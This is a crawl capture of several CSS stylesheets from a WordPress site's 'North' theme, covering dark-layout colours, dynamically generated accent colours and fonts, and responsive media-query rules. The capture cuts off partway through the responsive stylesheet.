		position: absolute;
		left:0;
		top: 0;
		width: 100%;
		height: 100%;
		display: block;
		content:'';
	}

/* Soft Dark Background for Icons */

	.soft-bg-icons{
		background-color:rgba(34,34,34, 0.75);
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	.soft-bg-icons:hover,
	#w-filters .selected{
		background-color:rgba(31,31,31, 0.9);
	}

/* Dark Gradient Background */

	#page-content .soft-bg-grade{
		z-index: 1;
	}

	#page-content .soft-bg-grade:before{
		background: rgb(105,105,105); /* Old browsers */
		/* IE9 SVG, needs conditional override of 'filter' to 'none' */
		background: -moz-linear-gradient(top,  rgba(105,105,105,0.85) 0%, rgba(16,16,16,0.85) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(105,105,105,0.85)), color-stop(100%,rgba(16,16,16,0.85))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(105,105,105,0.85) 0%,rgba(16,16,16,0.85) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(105,105,105,0.85) 0%,rgba(16,16,16,0.85) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(105,105,105,0.85) 0%,rgba(16,16,16,0.85) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(105,105,105,0.85) 0%,rgba(16,16,16,0.85) 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#696969', endColorstr='#101010',GradientType=0 ); /* IE6-8 */
		z-index:0;
		position: absolute;
		left:0;
		top: 0;
		width: 100%;
		height: 100%;
		display: block;
		content:'';
	}

/* Dark Navigation */

	.dark-nav .nav-menu{
		color:white;
	}

	.first-nav.dark-nav{
		background-color:rgba(34,34,34, 0.1);
	}

	.second-nav.dark-nav,
	.dark-nav .nav-menu ul.dropdown-menu{
		background-color:rgba(34,34,34, 0.95);
	}

	.dark-nav .nav-menu ul.dropdown-menu li a{
		color:inherit;
	}

	.dark-nav .nav-menu ul.dropdown-menu li a:hover,
	#navigation-sticky.dark-nav .nav-menu ul li a:hover,
	#navigation-sticky.dark-nav .nav-menu ul li.active a{
		background-color:rgba(34,34,34, 0.5);
	}

	.first-nav.dark-nav .nav-inner .nav-menu ul li a:hover,
	.first-nav.dark-nav .nav-inner .nav-menu ul li a:focus,
	.dark-nav .nav>li>a:focus {
		background-color:rgba(34,34,34, 0.1);
	}

	.second-nav.dark-nav .nav-inner .nav-menu ul li a:hover{
		background-color:rgba(34,34,34, 0.95);
	}

	.second-nav.dark-nav .nav-inner .nav-menu ul li.active a,
	.dark-nav .nav-menu ul.dropdown-menu li a:hover{
		background-color:rgba(30,32,38,0.1);
	}

	#navigation-sticky.dark-nav{
		background-color:rgba(34,34,34, 0.95);
	}

/* Home Boxes Navigation */

	.home-boxes .owl-controls .owl-buttons div{
		background-color:#262626;
	}

/* What We Do Item Color */	

	ul#w-filters li a{
		background-color:rgba(31,31,31, 0.3);
	}

	ul#w-filters li a.selected,
	ul#w-filters li a:hover{
		background-color:rgba(65,65,65, 1);
	}

	.w-items .w-item{
		background-color:rgba(25,25,25, 0.3);
	}

	footer.footer.dark-footer{
		background:#191919;
	}
	
	footer.footer-classic.dark-footer {
		border-top: 1px solid #282828;
	}

	footer.footer.dark-footer p,
	footer.footer.dark-footer a{
		color:#8d8d8d;
	}

/* Page Content */

	section.page-content{
		background:#1f1f1f;
	}

/* ============================================
DARK LAYOUT STYLES
=============================================*/	

/* Body */	

	.dark-layout{
		background-color:#1f1f1f !important;
	}
	
	#footer-widgets.footer-widgets-dark {
		background-color: #1F1F1F;
	}

/* Loader */	

	body.dark-layout #pageloader {
		background-color: #1f1f1f !important;
	}

/* Page Header */

	body.dark-layout section.page_header{
		background-color:#171717;
	}

	body.dark-layout section.page_header .page_header_inner .p_head_left h1.p-header{
		color:#fff;
	}

	body.dark-layout section.page_header .page_header_inner .p_head_left p.p-desc{
		color:#e4e4e4;
	}

	body.dark-layout section.page_header .page_header_inner .p_head_right a.p-head-button{
		color:#e4e4e4;
	}

	body.dark-layout section.page-content{
		background:#232323 !important;
	}

/* About */	

	body.dark-layout .vntd-icon-box a.about-icon{
		border:1px solid white;
		color:white;
	}

/* About Header */

	body.dark-layout .vntd-icon-box h3{
		color:#cccccc;
	}

/* About Description */

	body.dark-layout .vntd-icon-box p{
		color:#a3a3a3;
	}

/* About Box Rollover */

	body.dark-layout .vntd-icon-box:hover a.about-icon{
		background:white;
		color:#1f1f1f;
	}

	body.dark-layout .vntd-icon-box:hover a.about-icon:after{
		border:1px solid white;
	}

/* Facts, Fact texts */

	body.dark-layout .fact h3{
		color:#dadada;
	}

/* Portfolio */

	body.dark-layout #portfolio{
		border-top:1px solid #1a1a1a;
		border-bottom:1px solid #1a1a1a;
		background-color:#1a1a1a;
	}

/* Portfolio Filters */

	body.dark-layout .portfolio #options ul li a{
		color:#c2c2c2;
		border:1px solid #c2c2c2;
	}

	body.dark-layout .portfolio #options ul li a:hover,
	body.dark-layout .portfolio #options ul li a.selected{
		background:#ffffff;
		color:#1a1a1a;
	}

	body.dark-layout .portfolio a.portfolio-view-more{
		background:#2b2b2b;
		color:#464646;
	}

	body.dark-layout .portfolio a.portfolio-view-more:hover{
		color:white;
	}

/* Team */

	body.dark-layout .team .team-boxes .item .box-inner{
		border:1px solid #383838;
	}

	body.dark-layout .team .team-boxes .item .member-image{
		border:1px solid #383838;
	}

/* Member Name and Position */

	body.dark-layout .team .team-boxes .item .member-name h1.name{
		color:#ececec;
	}

	body.dark-layout .team .team-boxes .item .member-name h3.position{
		color:#868686;
	}

/* Member Rollover Colors */

	body.dark-layout .team .team-boxes .member-details{
		background:rgba(31,31,31,1);
	}

	body.dark-layout .team .team-boxes .item .member-details .details .member-description{
		color:#acacac;
	}

/* Member Social */

	body.dark-layout .team .team-boxes .item .member-details .details a.member-social{
		background:#424242;
	}

/* Team - Slider Controls */

	body.dark-layout .team .team-boxes .owl-controls .owl-buttons div{
		background-color:#2c2c2c;
	}

/* Team - Member Detail Button */

	body.dark-layout .team .team-boxes .item .member-details .details a.member-detail-button{
		border:1px solid #383838;
	}

/* Team - Modals */

	body.dark-layout .modal{
		background-color: rgba(31,31,31,0.98);
	}

	body.dark-layout .modal-inner{
		border-bottom:1px solid #2f2f2f;
	}

	body.dark-layout .modal .modal-inner .modal-head{
		border-bottom:1px solid #2f2f2f;
	}
	body.dark-layout .modal .modal-inner a.close {
		background:#454545;
	}

	body.dark-layout .modal .modal-inner h1.member-name,
	body.dark-layout .modal .modal-inner h4{
		color:white;
	}

	body.dark-layout .modal .modal-inner p{
		color:#c3c3c3;
	}

	body.dark-layout .modal .modal-inner .modal-right .progress{
		background-color:#262626;
	}

	body.dark-layout .modal .modal-inner .modal-right .progress .progress-bar{
		background-color:#5d5d5d;
	}

/* Testimonials Arrow */

	body.dark-layout .testimonials .t-arrow{
		border-top-color: #1f1f1f; 
	}

/* Clients, Client Names */

	body.dark-layout .clients .item h1.client-name{
		color:#d7d7d7;
	}

/* Client Positions */

	body.dark-layout .clients .item h3.client-position{
		color:#7f7f7f;
	}

/* Client Pagination */

	body.dark-layout .clients .owl-controls .owl-pagination .owl-page{
		background:#5f5f5f;
	}

	body.dark-layout .clients .owl-controls .owl-pagination .owl-page.active{
		border:1px solid #5f5f5f;
		background:transparent;
	}

/* Client Logos */

	body.dark-layout .client-logos{
		background-color:#1a1a1a;
	}

/* Why Do You Chose North - Tabs */

	body.dark-layout .tabs .nav-tabs{
		border-bottom:1px solid #313131;
	}

	body.dark-layout .tabs .nav-tabs li a{
		color:#7f7f7f;
		background:#191919;
	}

	body.dark-layout .tabs .nav-tabs li.active a{
		background:#1f1f1f;
		border-left-color:#313131;
		border-right-color:#313131;
		border-bottom:1px solid #1f1f1f;
		top:1px;
	}

	body.dark-layout .tabs .nav-tabs li a:hover{
		background:#292929;
		border-color:transparent;
	}

	body.dark-layout .tabs .nav-tabs li.active a:hover{
		background:#1f1f1f;
		color:#7f7f7f;
		border-top-color:#5c5c5c;
	}

/* Tab Content */

	body.dark-layout .tabs .tab-content{
		border:1px solid #313131;
		color:#a9a9a9;
	}

/* Accordion Menu */

	body.dark-layout .accordion .panel{
		border-color:#313131;
		border-radius: 0;
	}

	body.dark-layout .accordion a.panel-button{
		color:#b0b0b0;
		background:#1f1f1f;
	}

	body.dark-layout .accordion a.panel-button:hover{
		background:#161616;
	}

/* Accordion Body */

	body.dark-layout .accordion .panel-body{
		color:#8e8d8d;
		background:#1f1f1f;
		border-top:1px solid #313131;
	}

/* Skills */

	body.dark-layout .progress{
		background-color:#262626;
	}

	body.dark-layout .progress .progress-bar{
		background-color:#5d5d5d;
	}

/* Services */

	body.dark-layout #services{
		background-image: none;
		background-color:#1b1b1b;
	}

/* Service Icon */

	body.dark-layout .service-boxes .service-box a.service-icon{
		border:1px solid #8b8b8b;
		color:#8b8b8b;
	}

/* Service Header */

	body.dark-layout .service-boxes .service-box h3{
		color:#c5c5c5;
	}

/* Service Description */

	body.dark-layout .service-boxes .service-box p{
		color:#868686;
	}

/* Service Box Rollover */

	body.dark-layout .service-boxes .service-box:hover a.service-icon{
		background:white;
		color:#1b1b1b;
	}

	body.dark-layout .service-boxes .service-box:hover a.service-icon:after{
		border:1px solid white;
	}

	body.dark-layout .service-boxes .owl-controls .owl-buttons div{
		background-color:#232323;
		background-image:url(../../img/left-litle.png);
	}

	body.dark-layout .service-boxes .owl-controls .owl-buttons div:nth-of-type(2){
		background-image:url(../../img/right-litle.png);
	}

	body.dark-layout .service-boxes .owl-controls .owl-buttons div:hover{
		background-color:white;
		background-image:url(../../img/left-litle-black.png);
	}

	body.dark-layout .service-boxes .owl-controls .owl-buttons div:nth-of-type(2):hover{
		background-image:url(../../img/right-litle-black.png);
	}

/* Project */

	body.dark-layout ul.project_features li.p-feature{
		border-bottom:1px solid #323232;
		color:#e9e9e9;
	}
	
	body.dark-layout .vntd-portfolio-details span {
		color: #e9e9e9 !important;
	}

	body.dark-layout .project_inner .project-detail-columns{
		border-top:1px solid #323232;
		border-bottom:1px solid #323232;
	}

/* Blog */

	body.dark-layout .post,
	body.dark-layout .details .post-info{
		border-bottom:1px solid #2d2d2d;
	}

	body.dark-layout .details .post-info a.post-item{
		border-right:1px solid #2d2d2d;
	}

	body.dark-layout .blog-head{
		color:#b4b4b4;
		background:#2d2d2d;
	}

	body.dark-layout .blog-head.inner-head{
		background:transparent;
		color:white;
	}

/* Pagination */

	body.dark-layout ul.pagination li a{
		color:#8d8d8d;
		background:#2d2d2d;
		border-color:#3d3d3d;
	}

	body.dark-layout ul.pagination li a:hover{
		color:#8d8d8d;
		background:#3d3d3d;
		border-color:#3d3d3d;
	}

	body.dark-layout ul.pagination li.active a{
		color:white;
	}

/* Search Form */

	body.dark-layout .search{
		border:1px solid #2d2d2d;
		color:#c5c5c5;
	}

	body.dark-layout .search-button{
		color:#c5c5c5;
	}

	body.dark-layout .blog_sidebar .bar a.tag{
		border:1px solid #aaaaaa;
		color:#aaaaaa;
	}

	body.dark-layout .page_sidebar .bar ul.categories li{
		border-bottom:1px solid #2d2d2d;
	}

	body.dark-layout .page_sidebar .bar ul.categories li:hover{
		background:#2d2d2d;
	}

	body.dark-layout.page_sidebar h1.bar-head{
		color:#f1f1f1;
	}

	body.dark-layout .post ul.comments li div.comment-text{
		background:#2d2d2d;
	}

	body.dark-layout.post ul.comments li div.comment-text:after{
		border-right-color: #2d2d2d;
	}

	body.dark-layout .post .details > ul.comments{
		border-top:1px solid #2d2d2d;
	}

	body.dark-layout ul.project_features li.p-feature a:hover{
		color:#fff;
	}

	body.dark-layout .mail-message{
		color:white;
	}
	

/* Contact Form */

	body.dark-layout .contact form input,body.dark-layout  .contact form textarea {
		background-color:transparent;
		border:1px solid #2e2e2e;
	}
	
	body.dark-layout .contact form input:hover,
	body.dark-layout .contact form textarea:hover{
		border-color:#414141;
	}

/* Media Screen Color */

	@media only screen and (max-width: 1000px){

		.dark-nav .nav-inner div.nav-menu ul.nav{
			background-color:rgba(34,34,34, 0.95);
		}

	}



--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: http://www.jutha.co.th/wp-content/themes/north/css/style-dynamic.php?ver=6.2.8
body_size: 1821
content:


.separator div,
body {
	background-color:	#ffffff;
	color:				#595959;
}

a,
.vntd-accent-color {
	color:				#1e73be;
}



/* Navigation */

#navigation-sticky.white-nav,
.second-nav.white-nav,
.white-nav .nav-menu ul.dropdown-menu {
	background-color:	#ffffff;
}

#navigation-sticky.white-nav,
.second-nav.white-nav .nav-menu,
.first-nav.white-nav .nav-menu ul.dropdown-menu li a {
	color:	#3e3e3e;
}

.second-nav.white-nav .nav-inner .nav-menu ul li.active a,
.white-nav .nav-menu ul.dropdown-menu li a:hover,
.white-nav .nav-menu ul.dropdown-menu li.active a,
.nav>li>a:hover, .nav>li>a:focus {
	background-color:	#f5f5f5 !important;
}

/* Page Title */

section.page_header {
	background-color:	#f9f9f9;
	border-color:		#fafafa;
}

section.page_header .page_header_inner .p_head_left h1.p-header {
	color:	#3e3e3e;
}

section.page_header .page_header_inner .p_head_left p.p-desc {
	color:	#787777;
}

section.page_header .page_header_inner .p_head_right a.p-head-button {
	color:	#6a6a6a;
}

/* Footer */

.footer.white-bg {
	background-color:	#ffffff !important;
	border-color:		#ededed;
	color:				#7a7a7a;
}
#page-content .footer p,#page-content .footer a,.footer.white-bg a,
.footer.white-bg p {
	color:				#7a7a7a;
}

/* Typography */

 h1,h2,h3,h4,h5,h6 { color:#3f3f3f; }
/* Text Colors */

	.colored,
	.testimonials li.text h1 span,
	#page-content .vntd-pricing-box.p-table.active h1,
	#page-content .vntd-pricing-box.p-table.active h3,
	#address .address-soft a.mail-text:hover,
	.white-nav .nav-menu ul.dropdown-menu li a:hover,
	.vntd-icon-box.box:hover .left-icon a,
	.white-nav .nav-menu ul.dropdown-menu li.active a,
	footer.footer a:hover,
	section.page_header .page_header_inner .p_head_right a.p-head-button:hover,
	body.dark-layout section.page_header .page_header_inner .p_head_right a.p-head-button:hover,
	#blog .details .post-info a.post-item:hover,
	.dark-nav .nav-menu ul.dropdown-menu li a:hover,
	.dark-nav .nav-menu ul.dropdown-menu li.active a,
	a.text-button:hover,
	.blog .details a.post-item:hover,
	span.post-item a:hover,
	.nav-menu ul li a:hover,
	.nav-menu ul li.active a,
	#page-content .color-accent,
	.blog .post a.read-more-post:hover,
	.address-soft a.mail-text:hover,
	.bar.widget_rss a.rsswidget:hover,
	.twitter-feed-icon:hover,
	.woocommerce ul.products li.product .price,
	#woo-nav-cart i.added,
	.woocommerce .star-rating span:before,
	.vntd-portfolio-carousel.blog-carousel .works .item h1.f-head a:hover
	{
		color: #1e73be;
	}
	
	.current_page_item > a,
	.current-menu-ancestor > a,
	.current-menu-parent > a,
	.price  {
		color: #1e73be !important;
	}

/* Background Colors */

	.colored-bg,
	a.page-content-button:hover,
	.feature-box:hover a.box-icon,
	.vntd-portfolio-carousel .works .item .featured-ball:hover,
	.vntd-cta-button:hover,
	.vntd-pricing-box.p-table.active a.p-button,
	.vntd-pricing-box.p-table a.p-button:hover,
	a.active-colored,
	.blocked,
	.modal .modal-inner a.close:hover,
	.portfolio a.portfolio-view-more:hover,
	body.dark-layout .portfolio a.portfolio-view-more:hover,
	#team .team .team-boxes .item .member-details .details a.member-detail-button:hover,
	.bar .tagcloud a:hover,
	#respond #submit:hover,
	ul.pagination li.active a,
	ul.pagination li.active a:hover,
	body.dark-layout ul.pagination li.active a,
	body.dark-layout ul.pagination li.active a:hover,
	.contact form button.contact-form-button:hover,
	.btn-accent,
	.vntd-list-bg i,
	.vntd-accent-bgcolor,
	.pagination .current,
	.contact .wpcf7-submit:hover,
	.blog .post.sticky .blog-head,
	.portfolio .portfolio-items div.colio-active-item .item-inner,
	#page-content .colio-navigation a:hover,
	#page-content .colio-close,
	.woocommerce ul.products li.product .button:hover,
	::selection,
	#woo-nav-cart .button:hover,
	.woocommerce #page-content .button:hover,
	.woocommerce #review_form #respond .form-submit input:hover,
	.woocommerce ul.products li.product .onsale,
	.woocommerce span.onsale,
	#page-content .woocommerce .button:hover,
	.woocommerce a.remove:hover,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.vntd-portfolio-carousel.blog-carousel .works .owl-controls .owl-buttons div:hover {
		background-color: #1e73be;
	}
	
	a.page-content-button:hover {
		background-color:#1e73be;
	}
	
	.contact .wpcf7-submit:hover {
		background-color:#1e73be;
	}
	
	.vntd-portfolio-carousel .works .item .featured-ball:hover {
		background-color:#1e73be;
	}

/* Border Colors */

	.colored-border,
	.feature-box:hover a.box-icon:after,
	a.text-button:hover,
	#team .team .team-boxes .item .member-details .details a.member-detail-button:hover,
	.bar .tagcloud a:hover,
	ul.pagination li.active a,
	ul.pagination li.active a:hover,
	.bs-callout-north,
	.vntd-icon-box.box:hover .left-icon a,
	.btn-accent,
	.pagination .current,
	.contact .wpcf7-submit:hover,
	blockquote,
	.nav-cart-products,
	.pulsed,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active  {
		border-color:#1e73be;
	}
	
	

	.tabs .nav-tabs li.active a,
	.nav-menu ul.dropdown-menu{
		border-top-color:#1e73be;
	}
	
	.vntd-tour .nav-tabs li.active a {
		border-left-color:#1e73be;
	}
	
/* Font Sizes */

 h1,h2,h3,h4,h5,h6,.font-primary,.w-option-set,#page-content .wpb_content_element .wpb_tabs_nav li,.vntd-pricing-box .properties,#page-content .vc_single_bar .vc_label { font-family:"Actor", Open Sans, Helvetica, sans-serif; } body,h2.description,.vntd-cta-style-centered h1,.home-fixed-text,.font-secondary,.wpcf7-not-valid-tip,.testimonials h1 { font-family:"Oswald", Open Sans, Helvetica, sans-serif; } .semibold { font-weight:600; }div.glass-bg {
  position: relative;
  top: 70;
}

section.page_header .page_header_inner .p_head_left h1.p-header {
  margin: 5px 0 5px;
}

a[title="English"] img {
 padding: 0 0 5px 0;
}

.icon-box-centered p {
color: #eee;
}

.vntd-icon-box a.about-icon {
color: #ccc;
border: 1px solid #eee;
}

.vntd-icon-box h3 {
color: #eee;
}

--- FILE ---
content_type: text/css
request_url: http://www.jutha.co.th/wp-content/themes/north/css/responsive.css?ver=6.2.8
body_size: 4632
content:

/* MIN 1920px */

	@media only screen and (min-width: 1920px){

		
	}

/* MAX 1185px For Paddings */

	@media only screen and (max-width: 1185px){
	
		
		footer .container {
			padding: 0 10px !important;
		}
		#footer-widgets .col-xs-3 {
			padding: 0 10px !important;
		}

		/* Navigation */
		.nav-inner
		/*.inner,
		.project_inner,
		section.page-content .page-content-inner*/{
			padding-left:20px;
			padding-right:20px;
		}

		/* What We Do */
		ul#w-filters li{
			margin-left:30px;
			margin-right:30px;
		}

		/* Facts */
		.facts .fact{
			margin-right:50px;
		}

		/* Home Texts V1 */
		.home-elements .v1{
			padding:0 25px;
		}

		.inner-portfolio{
			padding:0 25px;
		}
		
		.single-post.blog .inner,
		.blog .page_inner,
		.page-holder > .inner 
		{
		 padding-left: 15px;
		 padding-right: 15px;
		 		}
		 		
		 body.page-template-onepager .page-holder > .inner {
		 	padding-left: 0;
		 	padding-right: 0;
		 }

	}

/* MAX 1150px */

	@media only screen and (max-width: 1150px){
	

		/* Features */
		ul.features-mobile{
			background-size:35% auto;
			background-position: center bottom;
			margin-top:40px;
			padding-top:25px;
			padding-bottom:100px;
			min-height: 100%;
		}

		.features-background{
			height: auto;
			top:0;
			left:0;
			right: 0;
			bottom:160px;
		}

		ul.features-mobile li.feature-box{
			max-width: 35%;
		}

		.slides-navigation a{
			width: 25px;
			height: 44px;
			background-size: 13px auto;
		}

		/* Portfolio */
		.portfolio-items div.item{
			width: 33.3%;
		}
	
	}

/* MAX 1024px */

	@media only screen and (max-width: 1100px){
	
		/* Home Texts V2 */
				.home-inner.v2 .text-slider .home-texts .slide{
					font-size:40px;
					line-height: 40px;
				}
		
				.home-inner.v2 .home-fixed-text{
					font-size:18px;
				}
		
				/* Home Texts V1 */
				.home-inner.v1 .home-fixed-text{
					font-size:40px;
					line-height: 50px;
				}
		
				.home-inner.v1 .text-slider .home-texts .slide{
					font-size:80px;
					line-height: 90px;
				}
				
	}

	@media only screen and (max-width: 1024px){


		/* Portfolio Modal */
		
		#page-content .colio-container {
			width: 94%;
			padding-left: 0;
			padding-right: 0;
		}
		
		#page-content .colio-navigation {
			top: 41px;
			margin-top: 0;
		}
		
			#page-content .colio-prev {
				left: 50%;
				margin-left: -70px;
			}
			
			#page-content .colio-next {
				right: 50%;
				margin-right: -70px;
			}
			
		/* Page Content */
		.vntd-cta .content-left{
			padding-right: 10px;
			max-width: 55%;
		}

		.vntd-cta .content-right{
			margin-top:10px;
		}
		
		.single-post.blog .inner,
		.blog .page_inner,
		.page-holder > .inner 
		{
		 padding-left: 15px;
		 padding-right: 15px;
		 		}
		 		
		 body.page-template-onepager .page-holder > .inner {
		 	padding-left: 0;
		 	padding-right: 0;
		 }
		
		/*Features*/

		/* Home Texts V2 */
		.home-inner.v2 .text-slider .home-texts .slide{
			font-size:40px;
			line-height: 40px;
		}

		.home-inner.v2 .home-fixed-text{
			font-size:18px;
		}

		/* Home Texts V1 */
		.home-inner.v1 .home-fixed-text{
			font-size:40px;
			line-height: 50px;
		}

		.home-inner.v1 .text-slider .home-texts .slide{
			font-size:80px;
			line-height: 90px;
		}

		/* What We Do */
		ul#w-filters li{
			margin-left:75px;
			margin-right:75px;
		}

		/* Facts */
		#facts .vc_col-sm-3 {
			width: 47%;
			margin-right:1%;
			margin-left:1%;
			padding: 0;
			float: left;
		}
		
		#facts .fact {
			max-width: none;
			
		}
		
		.vc_col-sm-3:nth-child(1) .fact, .vc_col-sm-3:nth-child(3) .fact {
			float: right;
			margin-right: 4px;
			width: 265px;
		}
		
		.vc_col-sm-3:nth-child(2) .fact, .vc_col-sm-3:nth-child(4) .fact {
			float: left;
			margin-left: 24px;
			width: 265px;
		}

		/* Team */
		.team .team-boxes .item{
			padding:0 25px;
		}

		ul.circle-slider li a.plus-button{
			left:70px;
		}

	}

/* MIN 1000px */

	@media only screen and (min-width: 1000px){

		/* Navigation */
		.nav-inner div.nav-menu-desktop {
			display: block !important;
		}
		
		.nav-inner div.nav-menu-mobile {
			display: none !important;
		}

	}

/* MAX 1000px */

	@media only screen and (max-width: 1000px){
	
		

		/* Navigation */
		.mobile-nav-button{
			display: block;
		}
		
		#woo-nav-cart {
			display: none;
		}

		.nav-inner div.nav-menu{
			display: none;
			top:100%;
			width: 100%;
			position: absolute;
			left:0;
			float: none;
			height: 400px;
			overflow: auto;
		}

		.nav-inner div.nav-menu ul.nav{
			display: block;
			top:0;
			width: 100%;
			height: auto;
		}

		.white-nav .nav-inner div.nav-menu ul.nav{
			background:white;
		}

		.first-nav.white-nav .nav-inner div.nav-menu ul.nav{
			color:#1f1f1f;
		}

		.nav-inner div.nav-menu ul.nav li{
			display: block;
			top:0;
			width: 100%;
			float: none;
			padding:0;
			clear: both;
		}

		.nav-inner div.nav-menu ul.nav li a{
			display: block;
			top:0;
			width: 100%;
			padding:0 15px;
			height: auto;
			line-height: 35px;
			border-top:1px solid rgba(137,137,137,0.1);
		}

		.nav-menu ul.dropdown-menu{
			position: relative;
			width: 100%;
		}

		.nav-inner div.nav-menu ul.dropdown-menu li a{
			padding:0 25px;
		}

		/* Custom Boxes */
		.icon-box-default.box {
			padding:10px;
		}

		.icon-box-default.box .right-desc{
			text-align: center !important;
			padding:10px;
			width: 100%;
		}

		.icon-box-default.box .left-icon{
			float: none;
			display: block;
			margin:0 auto;
			width: 100%;
			text-align: center;
		}

		#page-content .p-column{
			width: 100%;
			padding:20px 0; 
			float: none;
		}

		body.dark-layout #project-section .project_inner .project-detail-columns,
		#project-section .project_inner .project-detail-columns{
			border-bottom: transparent !important;
		}
		
		.fact {
			width: 240px;
			margin-left: auto;
			margin-right: auto;
			display: block;
		}

	}

/* MAX 960px */

	@media only screen and (max-width: 960px){

		/* Team Boxes */
		.team .team-boxes .item{
			padding:0 15px;
		}

	}

/* MAX 800px */

	@media only screen and (max-width: 800px){

		/* Team Boxes */
		.team .team-boxes .item{
			padding:0 6px;
		}
		
		/* Portfolio Modal */
		
		#page-content .colio-container {
			width: 100%;
			padding-left: 0;
			padding-right: 0;
		}
		
		/* Footer Widgets */
		
		footer .container {
			padding: 0 15px !important;
		}
		
		#footer-widgets .col-xs-3 {
			width: 50%;
			padding: 0 15px !important;
		}
		
		/*Portfolio*/
		
		.single-portfolio #page-content .vc_col-sm-6 {
			width: 100%;
			float: none;
		}
		.single-portfolio #page-content .vc_col-sm-6,
		.single-portfolio .frame-video {
			margin: 0 auto;
		}
		
		

		/* Features */
		ul.features-mobile{
			background-image:none;
			margin-top:10px;
		}

		ul.features-mobile li.feature-box{
			max-width: 50%;
		}

		/* Home Texts V1 */
		.home-inner.v1 .home-fixed-text{
			font-size:35px;
			line-height: 45px;
		}

		.home-inner.v1 .text-slider .home-texts .slide{
			font-size:70px;
			line-height: 80px;
		}

		.home-inner.v1 .text-slider .flex-direction-nav{
			margin: 0;
		}

		/* What We Do */
		ul#w-filters li{
			margin-left:50px;
			margin-right:50px;
		}

		#what-we-do .vc_col-sm-6:first-child,
		.w-second-area .w-left{
			width: 100%;
			padding-left: 0;
			padding-right: 0;
		}
		#what-we-do .vc_col-sm-6:last-child,
		.w-second-area .w-right img{
			display: none;
		}
		
		/*Facts*/
		
		

		/* About Boxes */
		#about .about-boxes{
			margin:50px auto 0;
		}

		#about .vc_col-sm-3{
			width: 50%;
			margin-top:20px;
			float: left;
		}

		/* Why We */
		#why-we div.right{
			width: 100%;
			float: none;
			padding:0;
			margin-top:30px;
		}

		#why-we div.left{
			width: 100%;
			float: none;
			padding:0;
		}

		/* Prices */
		#prices .prices{
			margin-top:25px;
		}

		#prices .prices .p-table{
			width: 50%;
			margin-top:25px;
			text-align: center;
			border-left-width: 0px;
		}

		/* Portfolio */
		.portfolio .portfolio-items .boxed-item.col-xs-4,
		.portfolio .portfolio-items .item {
			width: 50%;
		}
		
		.team .team-boxes .item .member-image img {
			width: auto;
			max-width: none;
		}
		
		#features .inner .vc_col-sm-4 {
			width: 48%;
			padding-top: 0 !important;
			float: left;
		}
		
		#features .vc_col-sm-4:nth-child(1) {
			padding-right: 2%;
		}
		
		#features .vc_col-sm-4:nth-child(3) {
			margin-left: 2%;
		}
		
		#features .vc_col-sm-4:nth-child(2) {
			display: none;
		}
		
		#what-we .vc_col-sm-6{
			width: 100%;
			float: none;
		}
		
		.tabs {
			margin-bottom: 35px !important;
		}
		
		#prices .vc_col-sm-3 {
			width: 50%;
			margin-bottom: 20px;
		}

		.video-part div.left-video,
		div.right-texts{
			width: 100%;
			margin:0 auto;
			float: none;
		}

		.video-part .left-video .video{
			top:4%;
		}
		
		.page-holder .page_inner,
		#page-content .page_sidebar,
		#blog .blog_inner + .blog_sidebar,
		#blog .blog_sidebar,
		#blog .blog_inner{
			width: 100%;
			float: none;
			padding: 5px 15px;
		}

		ul.circle-slider li img{
			display: block;
			margin:0 auto;
			width: 100%;
		}

		ul.circle-slider li .texts{
			left:0;
			margin-top:-150px;
			margin-left:0;
		}

		.inner-portfolio .p-head{
			font-size:50px;
		}

		ul.circle-slider{
			width: 80%;
			display: block;
			margin:0 auto;
		}

		ul.circle-slider li a.plus-button{
			top:40px;
			margin-left:0;
			left:0;
		}

		ul.circle-slider li a.number{
			top:40px;
		}

		.circle-image-slider + a.home-button-white{
			top:0;
			margin-top: 80px;
			margin-left:12%;
		}

		.circle-image-slider ul.flex-direction-nav{
			left:12%;
			top:0;
		}

		.s-03 .glass-bg .plus-button{
			display: block;
			margin:0 auto 20px;
		}

		.inner-portfolio .p-part{
			text-align: center !important;
		}

		.inner-portfolio div.f-left{
			float: none;
			margin:0 auto;
		}

		.f-left > .plus-button{
			top:0;
		}

	}



/* MAX 640px */

	@media only screen and (max-width: 640px){

		/* Page Content */
		section.page-content .page-content-inner .content-left,
		section.page-content .page-content-inner .content-right,
		.vntd-cta .content-left,
		.vntd-cta .content-right {
			width: 100%;
			max-width: 100%;
			text-align: center;
			float: none;
		}

		/* Home Texts V2 */
		.home-inner.v2 .text-slider .home-texts .slide{
			font-size:30px;
			line-height: 30px;
		}

		.home-inner.v2 .home-fixed-text{
			font-size:15px;
			line-height: 15px;
		}

		/* Home Texts V1 */
		.home-inner.v1 .home-fixed-text{
			font-size:25px;
			line-height: 35px;
		}

		.home-inner.v1 .text-slider .home-texts .slide{
			font-size:50px;
			line-height: 60px;
		}

		.home-inner.v1 .text-slider .flex-direction-nav li a{
			width: 30px;
			height: 30px;
			background-size:30px auto;
		}

		.home-inner.v1 .text-slider .flex-direction-nav li a.flex-next{
			margin:5px 0;
		}

		.home-strip{
			margin:14px auto 9px;
		}

		/* Team Boxes */
		.team .team-boxes .item{
			padding:0 15px;
		}

		/* Header */
		.header{
			font-size:40px;
		}

		/* Skills, Contact */
		.skills .left,
		.skills .right,
		.contact .left,
		.contact .right{
			width: 100%;
			float: none;
		}

		/* Address, Socials */
		#address .address-soft a.social{
			margin:7px;
		}
		/* Back To Top */
		#back-top{
			right:25px;
			bottom:25px;
		}

		/* Custom Boxes */
		.icon-box-default{
			width: 100%;
		}

		/* Blog Slider */
		.blog-head .blog-head-left h1,
		.blog-head .blog-head-right h1{
			font-size:25px;
		}

		.blog-head .blog-head-right h1{
			margin-top: 0;
		}

		.blog-head .blog-head-left p{
			font-size:13px;
		}

		.blog-head .blog-head-left{
			max-width: 80px;
		}

		.blog-head.inner-head .blog-head-right h1{
			font-size:20px;
		}

		.blog-head .blog-head-right p{
			font-size:12px;
		}

		.element-part .fifty,
		.element-part .fifty:last-child{
